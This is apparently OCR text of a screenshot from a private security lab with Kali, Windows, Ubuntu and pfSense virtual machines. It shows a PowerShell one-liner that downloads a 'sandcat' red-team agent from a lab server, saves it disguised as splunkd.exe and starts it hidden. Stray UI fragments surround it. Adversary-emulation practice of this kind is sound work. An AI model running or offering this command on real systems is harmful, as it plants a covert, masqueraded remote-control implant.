 kali-linux-2024.3-vmware-am...
Windows 10 x64
ubuntu-client
FreeBSD version 10 and earlie...
pfSense.home.arpa - Services: Su
New tab
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\admin> $server="http://192.168.10.100:8888";$url="$server/file/download";$wc=New-Object System.Net.WebClient
;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);get-process | ?
{$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;rm -force "C:\Users\Public\splunkd.exe" -ea
ignore;[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public
\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
PS C:\Users\admin>
VPN
Status
Files
Pass Lists
Sup
nloaded
Clea
Refresh
ault is ON